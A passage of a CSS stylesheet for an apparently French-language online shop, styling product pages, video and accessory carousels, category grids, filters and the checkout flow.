        width: 100%;
        -webkit-transition: top 0.4s;
        transition: top 0.4s;
        border-bottom: 0.5px solid var(--color-silver)
    }

    .product .product-sticky.stick .product-title {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        margin: 0
    }

    .product .product-sticky.stick .form-blocks,.product .product-sticky.stick .product-variants {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .product .product-sticky.stick .form-blocks {
        width: 1280px;
        max-width: calc(100dvw - 40px);
        margin: 0 auto;
        min-height: 77px
    }

    .product .product-sticky.stick .form-blocks>*:not(.product-variants):not(.product-title):not(.js-actions),.product .product-sticky.stick .form-blocks .product-variants .radio-group,.product .product-sticky.stick .form-blocks .product-variants .label,.product .product-sticky.stick .form-blocks .product-quantity {
        display: none
    }

    .product .product-sticky.stick .alt-select {
        padding: 13px;
        border: 0.5px solid var(--color-aqua);
        color: var(--color-aqua);
        text-align: left;
        padding-right: 55px;
        background: #fff url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='9' fill='none' viewBox='0 0 14 9'%3e%3cpath fill='%23161616' d='M1.58.327.4 1.507l6.6 6.6 6.6-6.6-1.18-1.18L7 5.747 1.58.327Z'/%3e%3c/svg%3e") center right 16px no-repeat;
        margin-left: 8px;
        cursor: pointer
    }

    .product .product-sticky.stick .product-submit {
        margin-left: 16px;
        margin-right: 45px
    }

    .product .product-sticky.stick .product-variants .texture {
        width: 16px;
        height: 16px;
        top: -6px
    }

    .product .product-sticky.stick .product-variants .texture::after {
        top: calc(100% + 4px)
    }

    .product .product-sticky.stick .product-variants-item {
        margin-bottom: 0
    }

    .product .product-sticky.stick .product-variants-item+.product-variants-item {
        padding-top: 0
    }

    .product .product-sticky:not(.stick) {
        top: -10px
    }

    .product .exclusive-promos {
        margin-left: 110px
    }
}

@media (max-width: 1700px) and (min-width: 1216px) {
    .product .product-right {
        padding:41px 0 0 24px;
        min-width: unset
    }

    .product .product-left {
        max-width: 55%
    }
}

@media (max-width: 1215px) and (min-width: 761px) {
    .product .product-left {
        max-width:35%
    }

    .product .product-right {
        padding: 14px 0 0 14px;
        width: 40%
    }
}

@media (max-width: 994px) and (min-width: 798px) {
    .product .product-right {
        width:45%
    }
}

@media (min-width: 2200px) {
    .product .product-right {
        min-width:900px
    }
}

@media (min-width: 1440px) {
    .product .product-desc {
        width:80%
    }
}

.product-tips {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 1280px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    max-width: calc(100dvw - 40px);
    margin: 85px auto 0;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    color: var(--color-aqua)
}

.product-tips .surtitre {
    font-weight: 500;
    font-size: 11px;
    text-transform: uppercase;
    margin: 12px 0 39px
}

.product-tips .description {
    font-family: var(--ranade-font);
    font-weight: 500;
    font-size: min(max(24px, 1.68dvw), 32px);
    line-height: 1.2
}

.product-tips figcaption {
    width: 50%;
    border-top: 0.5px solid var(--color-aqua)
}

.product-tips img {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: 24px;
    height: auto;
    width: calc(50% - 24px);
    -o-object-fit: cover;
    object-fit: cover
}

@media (max-width: 760px) {
    .product-tips {
        margin:15px auto 0
    }

    .product-tips figcaption {
        width: 100%
    }

    .product-tips img {
        width: 100%;
        -webkit-box-flex: unset;
        -ms-flex: unset;
        flex: unset;
        margin-left: 0;
        margin-top: 40px
    }
}

.product-videos {
    margin-top: 120px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.product-videos .top-bar {
    width: 1280px;
    max-width: calc(100dvw - 40px);
    border-top: 0.5px solid var(--color-aqua);
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0 40px
}

.product-videos .titre {
    font-weight: 500;
    font-size: 11px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: var(--color-aqua)
}

.product-videos .slide {
    margin-left: auto;
    width: calc(100% - ((100% - 1280px) / 2));
    max-width: calc(100dvw - 20px);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.product-videos .videos {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 34px
}

.product-videos .plyr--video,.product-videos .js-player {
    width: 302px;
    height: 549px;
    cursor: pointer;
    margin-right: 24px
}

.product-videos .slide-actions svg {
    cursor: pointer
}

.product-videos .slide-actions svg:last-child {
    margin-left: 19px
}

@media (max-width: 760px) {
    .product-videos {
        margin-top:80px
    }

    .product-videos .videos {
        margin-bottom: 26px
    }

    .product-videos .plyr--video,.product-videos .js-player {
        width: 121px;
        height: 220px;
        margin-right: 20px
    }

    .product-videos .top-bar {
        padding: 13px 0 40px
    }

    .product-videos .slide-actions {
        display: none
    }

    .product-videos .plyr__control {
        padding: 2px
    }

    .product-videos .plyr__control--overlaid {
        padding: 7.5px
    }

    .product-videos .plyr__control--overlaid svg {
        left: 1px
    }

    .product-videos .plyr__control svg {
        --plyr-control-icon-size: 7px
    }

    .product-videos .plyr--full-ui input[type="range"] {
        --plyr-range-thumb-height: 5px
    }

    .product-videos .plyr__time {
        font-size: 6px
    }

    .product-videos .plyr__controls .plyr__control svg {
        height: 7px;
        width: 7px
    }
}

.product-accessories {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.product-accessories .top-bar {
    width: 1280px;
    max-width: calc(100dvw - 20px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 78px auto 24px;
    padding-bottom: 21px;
    border-bottom: 0.5px solid var(--color-silver);
    overflow-x: scroll;
    scroll-behavior: smooth;
    white-space: nowrap;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.product-accessories .top-bar::-webkit-scrollbar {
    display: none
}

.product-accessories .tab {
    color: var(--color-aqua);
    font-family: var(--ranade-font);
    font-weight: 500;
    font-size: 46px;
    margin-right: 43px;
    cursor: pointer;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s
}

.product-accessories .accessory {
    margin-bottom: 10px;
    margin-right: 24px;
    width: 302px
}

.product-accessories .list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 34px
}

.product-accessories .accessories {
    margin-left: auto;
    width: calc(100% - ((100% - 1280px) / 2));
    max-width: calc(100dvw - 20px)
}

.product-accessories .accessories>div {
    -webkit-animation: fade 0.4s ease forwards;
    animation: fade 0.4s ease forwards
}

.product-accessories .slide-actions {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: right
}

.product-accessories .slide-actions svg {
    cursor: pointer
}

.product-accessories .slide-actions svg:last-child {
    margin-left: 19px
}

.product-accessories[data-active="nos-kits"] .tab:last-of-type {
    opacity: 0.4
}

.product-accessories[data-active="nos-kits"] .slide-actions:last-of-type,.product-accessories[data-active="nos-kits"] .accessories>div:last-child {
    display: none
}

.product-accessories[data-active="produits-similaires"] .tab:first-of-type {
    opacity: 0.4
}

.product-accessories[data-active="produits-similaires"] .slide-actions:first-of-type,.product-accessories[data-active="produits-similaires"] .accessories>div:first-child {
    display: none
}

@media (max-width: 760px) {
    .product-accessories .slide-actions {
        display:none
    }

    .product-accessories .tab {
        font-size: 32px;
        margin-right: 25px
    }

    .product-accessories .top-bar {
        margin: 37px 0 24px auto;
        padding-bottom: 14px;
        border-bottom: none
    }
}

.product-routine {
    max-width: 100dvw;
    margin-top: 120px
}

.product-routine .slick-dots {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    max-width: calc(100% - 40px);
    position: absolute;
    left: 50%;
    bottom: 40px;
    -webkit-transform: translate(-50%);
    transform: translate(-50%)
}

.product-routine .slick-dots li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative
}

.product-routine .slick-dots li::after {
    background-color: var(--color-aqua);
    bottom: 1px;
    right: 0;
    -webkit-transition: width 0.2s;
    transition: width 0.2s;
    content: "";
    width: 0;
    height: 2px;
    position: absolute
}

.product-routine .slick-dots button {
    width: 100%;
    font-size: 0;
    background: transparent;
    height: 10px;
    cursor: default;
    border-bottom: 1px solid #c6c6c6
}

.product-routine .slick-active::after {
    width: 100% !important;
    right: unset !important;
    left: 0
}

.product-routine .slick-arrow {
    display: none !important
}

@media (min-width: 646px) {
    .product-routine .grid {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        position: absolute;
        cursor: -webkit-grab;
        cursor: grab;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0
    }

    .product-routine .item {
        position: relative;
        min-width: 100dvw;
        max-height: 100svh;
        min-height: 450px
    }

    .product-routine .item:before {
        display: block;
        content: "";
        width: 100%;
        padding-top: 68.05556%
    }

    .product-routine .half {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        height: 100%;
        background-color: var(--color, var(--color-vanilla));
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 0 5px
    }

    .product-routine .half:first-child {
        position: relative;
        overflow: hidden;
        color: #fff
    }

    .product-routine .half:first-child:after {
        content: "";
        width: 100%;
        height: 100%;
        background-image: var(--bg);
        background-size: cover;
        opacity: 0;
        position: absolute;
        left: 0;
        top: 0;
        -webkit-transition: opacity 0.3s ease;
        transition: opacity 0.3s ease
    }

    .product-routine .half:first-child:hover:after {
        opacity: 1
    }

    .product-routine .product-miniature {
        position: relative;
        z-index: 2
    }

    .product-routine .caption {
        text-align: center;
        font-size: 15px;
        max-width: 600px;
        padding: 15px;
        color: var(--color-aqua)
    }

    .product-routine .titre {
        font-weight: 500;
        font-size: min(max(22px, 3.2dvw), 46px);
        margin: 15px 0;
        line-height: 120%;
        font-family: var(--ranade-font)
    }

    .product-routine .desc {
        color: var(--color-cinder);
        line-height: 150%;
        max-width: 342px;
        margin: 0 auto 18px
    }

    .product-routine .slick-dots {
        width: 560px;
        bottom: 80px;
        max-width: 40%;
        left: 75%
    }

    .product-routine .titre-mobile {
        display: none
    }
}

@media (max-width: 645px) {
    .product-routine {
        background-color:var(--color-vanilla);
        padding: 36px 0;
        margin-top: 80px
    }

    .product-routine .products {
        margin: 40px 0 24px auto;
        width: calc(100% - ((100% - 1280px) / 2));
        max-width: calc(100dvw - 20px)
    }

    .product-routine .grid {
        width: 193px;
        margin-right: 20px
    }

    .product-routine .caption {
        display: none
    }

    .product-routine .titre-mobile {
        font-size: 15px;
        text-align: center;
        color: var(--color-aqua)
    }
}

.product-modal {
    width: 1295px;
    max-width: calc(100dvw - 40px);
    -webkit-transform: translate(-50%, -10px);
    transform: translate(-50%, -10px);
    position: fixed;
    outline: none;
    top: 100px;
    left: 50%;
    z-index: 500;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s
}

.product-modal.show {
    -webkit-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px)
}

.product-modal .modal-header,.product-modal .modal-body,.product-modal .blockcart-meta,.product-modal .blockcart-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.product-modal .modal-dialog {
    background-color: #fff;
    margin-left: auto;
    padding: 16px;
    padding-top: 10px;
    width: 411px;
    max-width: 100%;
    border: 0.5px solid #c6c6c6;
    color: var(--color-aqua)
}

.product-modal .modal-header {
    font-size: 24px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.product-modal .modal-header svg {
    vertical-align: baseline;
    margin-right: 7px
}

.product-modal .modal-body {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 37px
}

.product-modal .blockcart-info {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: 16px
}

.product-modal .blockcart-meta {
    font-weight: 700
}

.product-modal .blockcart-actions {
    width: 100%;
    margin-top: 40px
}

.product-modal .price {
    white-space: nowrap;
    margin-left: 5px
}

.product-modal .close {
    background: transparent;
    line-height: 0
}

.product-modal .btn {
    width: calc(50% - 4px);
    padding: 16px 5px
}

@-webkit-keyframes fade {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes fade {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #003c40 !important
}

.mCSB_horizontal.mCSB_inside>.mCSB_container {
    margin-bottom: 0 !important
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    height: 1px !important;
    margin: 8px 0 !important
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    opacity: 1 !important;
    width: 1280px;
    max-width: calc(100dvw - 40px)
}

.category-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(calc(25% - 30px), 1fr));
    grid-gap: 58px 24px;
    width: 1280px;
    max-width: calc(100dvw - 3rem);
    margin: 0 auto
}

.category-list .product-miniature {
    margin: 0 auto;
    max-width: 100%
}

@media (max-width: 1038px) {
    .category-list {
        grid-template-columns:repeat(auto-fill, minmax(calc(33.3333333333% - 20px), 1fr))
    }
}

@media (max-width: 625px) {
    .category-list {
        grid-gap:34px 9px;
        grid-template-columns: repeat(auto-fill, minmax(calc(50% - 10px), 1fr))
    }
}

@media (min-width: 1039px), (max-width: 625px) {
    .category-list:not(.plain-grid) article:nth-child(5) {
        grid-column:1/3;
        grid-row: 2/4;
        max-width: 100%;
        width: 100%
    }

    .category-list:not(.plain-grid) article:nth-child(5) img.layer-2 {
        opacity: 1
    }

    .category-list:not(.plain-grid) article:nth-child(5):hover img.layer-2 {
        opacity: 0
    }

    .category-list:not(.plain-grid) article:nth-child(5) .product-images:before {
        padding-top: 136.94268%
    }
}

@media (max-width: 625px) {
    .category-list:not(.plain-grid) article:nth-child(5) {
        grid-row:3/5
    }

    .category-list:not(.plain-grid) article:nth-child(5) .product-images:before {
        padding-top: 125.67164%
    }
}

@media (max-width: 1038px) and (min-width: 626px) {
    .category-list:not(.plain-grid) article:nth-child(4) {
        grid-column:1/3;
        grid-row: 2/4;
        max-width: 100%;
        width: 100%
    }

    .category-list:not(.plain-grid) article:nth-child(4) img.layer-2 {
        opacity: 1
    }

    .category-list:not(.plain-grid) article:nth-child(4):hover img.layer-2 {
        opacity: 0
    }

    .category-list:not(.plain-grid) article:nth-child(4) .product-images:before {
        padding-top: 136.94268%
    }
}

@media (max-width: 760px) {
    .category-list .product-miniature .product-description {
        -webkit-box-orient:vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-top: 10px
    }

    .category-list .product-miniature .product-title {
        margin-right: 0;
        margin-bottom: 6px
    }
}

.category-header {
    font-size: 15px;
    line-height: 1.5
}

.category-header .title {
    font-weight: 500;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-right: 16px;
    color: var(--color-aqua)
}

.category-header .title span {
    font-family: var(--ranade-font);
    font-size: min(max(36px, 4.3dvw), 80px);
    line-height: 1;
    text-transform: capitalize
}

.category-header .title small {
    vertical-align: top
}

.category-header figcaption {
    margin: 42px auto 40px;
    width: 1280px;
    max-width: calc(100dvw - 3rem)
}

.category-header img {
    width: 100%;
    height: auto;
    aspect-ratio: 1440/400;
    -o-object-fit: cover;
    object-fit: cover;
    min-height: 400px
}

@media (min-width: 761px) {
    .category-header figcaption {
        display:-webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .category-header .description {
        width: 50%
    }
}

@media (max-width: 760px) {
    .category-header figcaption {
        margin:25px auto 40px
    }

    .category-header .title {
        margin-bottom: 24px
    }
}

.category-description {
    width: 1280px;
    max-width: calc(100dvw - 3rem);
    margin: 88px auto 74px;
    padding-top: 41px;
    border-top: 0.5px solid var(--color-aqua)
}

.category-description .text {
    margin-top: 16px;
    font-size: 15px;
    line-height: 150%
}

.category-description .title {
    font-family: var(--ranade-font);
    font-style: normal;
    font-weight: 500;
    font-size: min(max(32px, 2.5dvw), 46px);
    line-height: 120%;
    max-width: 805px;
    color: var(--color-aqua)
}

.category-description .title>small {
    display: block;
    font-size: min(max(24px, 1.68dvw), 32px);
    margin-top: 30px
}

.category-description a {
    color: var(--color-aqua) !important
}

.category-description a:hover {
    text-decoration: underline
}

.category-description ul {
    padding-left: 15px
}

.category-description ul li {
    margin: 5px 0
}

.category-description ul li::before {
    content: "\2022";
    color: var(--color-aqua);
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: -1em
}

@media (max-width: 760px) {
    .category-description {
        margin:48px auto 74px
    }
}

.category-filters {
    font-size: 15px;
    margin-bottom: 16px;
    position: sticky;
    top: 0;
    z-index: 220;
    width: 100%;
    background: #fff
}

.category-filters .content {
    width: 1280px;
    max-width: calc(100dvw - 3rem);
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: 96px;
    margin: 0 auto;
    padding: 25px 0;
    border-top: 0.5px solid #c6c6c6
}

.category-filters .content>.btn,.category-filters .content .category-sort .btn {
    padding: 16px;
    min-width: 70px;
    line-height: 0.9;
    position: relative;
    z-index: 101
}

.category-filters.extend {
    position: fixed;
    -webkit-box-shadow: 0 810px 800px 800px rgba(22,22,22,0.4);
    box-shadow: 0 810px 800px 800px rgba(22,22,22,0.4);
    z-index: 205;
    top: -1px;
    -webkit-transition: 0.8s -webkit-box-shadow cubic-bezier(0.4, 0, 0.2, 1);
    transition: 0.8s -webkit-box-shadow cubic-bezier(0.4, 0, 0.2, 1);
    transition: 0.8s box-shadow cubic-bezier(0.4, 0, 0.2, 1);
    transition: 0.8s box-shadow cubic-bezier(0.4, 0, 0.2, 1), 0.8s -webkit-box-shadow cubic-bezier(0.4, 0, 0.2, 1)
}

.category-filters.extend+#product_list {
    pointer-events: none
}

.category-filters .open-filter ~ .open-filter {
    display: none
}

@media (max-width: 991px) {
    .category-filters {
        top:-1px
    }
}

@media (max-width: 760px) {
    .category-filters .content {
        -ms-flex-wrap:wrap;
        flex-wrap: wrap
    }

    .category-filters .btn {
        width: 100%
    }

    .category-filters .open-filter,.category-filters .category-sort {
        width: calc(50% - 5px)
    }
}

@media (min-width: 761px) {
    .category-filters.extend .open-filter,.category-filters.extend .category-sort {
        z-index:210;
        position: absolute;
        right: 185px;
        top: 22px
    }

    .category-filters.extend .category-sort {
        right: 84px !important
    }
}

.category-tree {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: calc(100% - 170px);
    padding-right: 1rem
}

.category-tree ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow-x: scroll;
    scroll-behavior: smooth;
    width: 100%;
    white-space: nowrap;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.category-tree ul::-webkit-scrollbar {
    display: none
}

.category-tree li {
    margin-right: 24px
}

.category-tree a:not(.active) {
    opacity: 0.4;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease
}

.category-tree a:not(.active):hover {
    opacity: 1
}

.category-tree a.active {
    font-weight: 700;
    text-decoration: underline
}

@media (max-width: 760px) {
    .category-tree {
        max-width:unset;
        min-width: 100%;
        margin-bottom: 25px;
        margin-right: -24px;
        padding-right: 0
    }

    .category-tree:empty {
        display: none
    }
}

.category-sort {
    position: relative
}

.category-sort .sort-menu {
    position: absolute;
    display: none;
    width: 350px;
    z-index: 100;
    background: #fff;
    right: 0;
    top: 100%;
    -webkit-box-shadow: 0px 3px 14px rgba(0,0,0,0.35);
    box-shadow: 0px 3px 14px rgba(0,0,0,0.35);
    padding: 25px
}

.category-sort .sort-label {
    border-bottom: 0.5px solid #c6c6c6;
    padding-bottom: 14px;
    margin-bottom: 24px;
    line-height: 0.7;
    display: block
}

.category-sort .btn {
    border: 0.5px solid var(--color-aqua);
    margin-left: 10px;
    color: var(--color-cinder)
}

.category-sort .btn svg {
    margin-left: 10px;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease
}

.category-sort .btn:hover,.category-sort .sort-menu[style*="block"]+button {
    color: #fff;
    background-color: var(--color-aqua)
}

.category-sort .sort-menu[style*="block"]+button svg {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    -webkit-transform-origin: center 3px;
    transform-origin: center 3px
}

@media (max-width: 760px) {
    .category-sort .sort-menu {
        width:264px;
        right: -9px
    }
}

.page-not-found {
    font-size: 20px;
    margin: 42px auto 40px;
    width: 1280px;
    max-width: calc(100dvw - 3rem)
}

@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.checkout-grid {
    display: grid;
    font-size: 15px;
    max-width: 100dvw
}

.checkout-grid .right-half {
    background-color: #faf7f2
}

@media (min-width: 992px) {
    .checkout-grid {
        grid-template-columns:1fr 43%;
        grid-template-rows: auto 1fr
    }

    .checkout-grid .right-half {
        grid-row: 1/3
    }

    .checkout-grid .right-half-body,.checkout-grid .right-half-header {
        max-width: 990px;
        width: 83%;
        margin: 0 24px
    }

    .checkout-grid .right-half-header {
        padding: 55px 0 24px;
        border-bottom: 0.5px solid var(--color-silver)
    }

    .checkout-grid .right-half-body {
        padding-bottom: 100px
    }

    .checkout-grid .left-half {
        grid-column-end: 2
    }

    .checkout-grid .left-half-body,.checkout-grid .left-half-header {
        width: 76%;
        max-width: 990px;
        margin: 0 auto
    }
}

@media (min-width: 992px) and (max-width: 1095px) {
    .checkout-grid .left-half-body,.checkout-grid .left-half-header {
        width:90%
    }
}

@media (min-width: 992px) {
    .checkout-grid .left-half-top {
        padding:40px 0;
        grid-row-end: 2;
        margin-bottom: 24px;
        border-bottom: 0.5px solid var(--color-silver)
    }

    .checkout-grid .hidden-lg {
        display: none
    }
}

@media (max-width: 991px) {
    .checkout-grid .right-half-body,.checkout-grid .right-half-header,.checkout-grid .left-half-body,.checkout-grid .left-half-header {
        padding:22px 20px;
        max-width: 620px;
        margin: 0 auto
    }

    .checkout-grid .left-half {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .checkout-grid .right-half {
        margin-bottom: 13px
    }

    .checkout-grid .right-half-body {
        padding-top: 0;
        height: auto
    }

    .checkout-grid .right-half-body:not(.open) {
        height: 0;
        overflow: hidden;
        border-bottom: 0.5px solid #c6c6c6;
        padding: 0
    }

    .checkout-grid .right-half,.checkout-grid .right-half .js-cart {
        border-top: 0.5px solid #c6c6c6
    }

    .checkout-grid .right-half-header {
        cursor: pointer
    }

    .checkout-grid .right-half .checkout-title {
        font-size: 15px
    }

    .checkout-grid .right-half .checkout-title::after {
        background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' fill='none' viewBox='0 0 8 5'%3e%3cpath fill='%23161616' d='m1.29.663-.59.59 3.3 3.3 3.3-3.3-.59-.59L4 3.373 1.29.663Z'/%3e%3c/svg%3e");
        content: "";
        display: inline-block;
        width: 8px;
        height: 5px;
        margin-left: 8px;
        vertical-align: 2px
    }
}

.checkout-grid [data-slick]:not(.slick-initialized) {
    display: none
}

.checkout-grid .alert {
    text-align: left
}

.checkout-title {
    font-weight: 400;
    font-size: 24px;
    color: var(--color-aqua)
}

.checkout-caption {
    margin: 15px 0
}

.checkout-overview {
    color: var(--color-aqua);
    font-weight: 700;
    float: right
}

.checkout-legend {
    font-size: 12px;
    color: var(--color-grey)
}

.checkout-promo .promo-form {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-gap: 0 8px;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.checkout-promo .promo-form input {
    border-color: var(--color-vanilla)
}

.checkout-promo .promo-highlighted {
    font-size: 11px
}

@media (max-width: 991px) {
    .checkout-promo .promo-highlighted {
        grid-column:1/3
    }
}

.checkout-promo .promo-highlighted li {
    margin-top: 5px
}

.checkout-promo .promo-name li {
    font-size: 14px;
    margin-bottom: 15px
}

.checkout-promo .promo-name li svg {
    margin-top: -3px;
    margin-left: 3px
}

.checkout-promo .exclusive-promos {
    border-bottom: none !important;
    color: var(--color-aqua);
    margin: 17px 0 8px
}

.checkout-promo .exclusive-promos .slick-track {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.checkout-promo .exclusive-promos .slick-dots {
    background-color: #faf7f2;
    padding-left: 5px;
    padding-bottom: 5px
}

.checkout-promo .exclusive-promos p {
    text-align: left
}

.checkout-customer .tab-pane:not(.active) {
    display: none
}

.checkout-customer .form-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 21px 0;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.checkout-customer .form-header .link {
    color: var(--color-grey)
}

@media (max-width: 991px) {
    .checkout-customer .form-header .link {
        margin-top:15px
    }
}

.checkout-customer .form-header a {
    text-decoration: underline;
    color: var(--color-aqua)
}

.checkout-customer .external-login {
    font-size: 24px;
    padding-top: 36px;
    margin: 40px 0;
    text-align: center;
    color: var(--color-aqua);
    border-top: 0.5px solid var(--color-silver)
}

.checkout-customer .forgot-password {
    font-size: 11px;
    color: var(--color-grey);
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    margin-top: 8px
}

.checkout-customer .custom-checkbox label {
    padding-left: 2.1rem
}

.checkout-totals {
    font-size: 16px;
    margin-top: 18px;
    border-top: 0.5px solid var(--color-silver);
    color: var(--color-aqua)
}

.checkout-totals>div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 18px
}

.checkout-totals .value {
    font-weight: 700;
    text-transform: uppercase
}

.checkout-totals .final-price {
    font-size: 24px
}

.checkout-step:not(.-current) {
    display: none
}

.checkout-step .auth-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 16px 24px
}

.checkout-step .auth-grid .form-group {
    grid-column: 1/3
}

@media (min-width: 992px) {
    .checkout-step .auth-grid .form-group:nth-child(2) {
        grid-column:1/2
    }

    .checkout-step .auth-grid .form-group:nth-child(3) {
        grid-column: 2/3
    }
}

.checkout-step .address-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 16px 24px;
    margin-top: 15px
}

.checkout-step .address-grid .form-group {
    grid-column: 1/3
}

@media (min-width: 992px) {
    .checkout-step .address-grid .form-group:nth-of-type(2),.checkout-step .address-grid .form-group:nth-of-type(7) {
        grid-column:1/2
    }

    .checkout-step .address-grid .form-group:nth-of-type(3),.checkout-step .address-grid .form-group:nth-of-type(8) {
        grid-column: 2/3
    }
}

.checkout-step .login-grid {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 16px
}

.checkout-step .btn-link {
    text-align: left;
    text-decoration: underline;
    color: var(--color-aqua)
}

.checkout-step>.orderFunnel {
    display: none
}

.checkout-step .iti {
    width: 100%
}

.checkout-step .ps-hidden {
    display: none
}

.checkout-step .js-terms a,.checkout-step .custom-checkbox a {
    color: var(--color-aqua);
    text-decoration: underline
}

.checkout-step .js-dialog-title {
    text-transform: uppercase
}

.checkout-step .js-modal-content p {
    margin-bottom: 15px
}

.checkout-step .js-payment-binary {
    display: none
}

.checkout-step .js-payment-binary.disabled {
    opacity: 0.6;
    pointer-events: none
}

.checkout-navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 80px 0 50px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    grid-column: 1/3
}

.checkout-navigation.--sm {
    margin: 30px 0
}

.checkout-navigation .nav-back {
    color: var(--color-grey)
}

.checkout-navigation .nav-back svg {
    margin-right: 11px;
    vertical-align: 1px
}

@media (max-width: 991px) {
    .checkout-navigation {
        -webkit-box-orient:vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-top: 30px
    }

    .checkout-navigation .btn {
        width: 100%;
        margin-top: 28px
    }
}

.checkout-breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 11px;
    margin-bottom: 35px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -20px;
    line-height: 1.7
}

.checkout-breadcrumb .step-title.current ~ .step-title {
    pointer-events: none;
    opacity: 0.3
}

.checkout-breadcrumb .step-title:not(.unreachable):not(.current) {
    cursor: pointer
}

.checkout-breadcrumb .step-title:not(:last-child)::after {
    content: "";
    display: inline-block;
    margin: 0 7px;
    vertical-align: -2px;
    pointer-events: none;
